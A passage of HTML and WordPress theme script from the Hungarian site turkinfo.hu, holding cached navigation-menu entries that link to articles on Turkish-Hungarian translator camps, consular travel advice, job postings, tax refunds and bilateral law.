        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAKARYA | HİÇ BÖYLE GÖRMEDİNİZ | SAKARYA TANITIM | SAKARYA BELGESELİ | SAKARYA GEZİLECEK YERLER" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sakarya-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sakarya-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sakarya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAKARYA | HİÇ BÖYLE GÖRMEDİNİZ | SAKARYA TANITIM | SAKARYA BELGESELİ | SAKARYA GEZİLECEK YERLER" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sakarya-hic-boyle-gormediniz-sakarya-tanitim-sakarya-belgeseli-sakarya-gezilecek-yerler/bongeszde/videok/"  rel="bookmark" title="SAKARYA | HİÇ BÖYLE GÖRMEDİNİZ | SAKARYA TANITIM | SAKARYA BELGESELİ | SAKARYA GEZİLECEK YERLER">SAKARYA | HİÇ BÖYLE GÖRMEDİNİZ | SAKARYA TANITIM | SAKARYA BELGESELİ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a 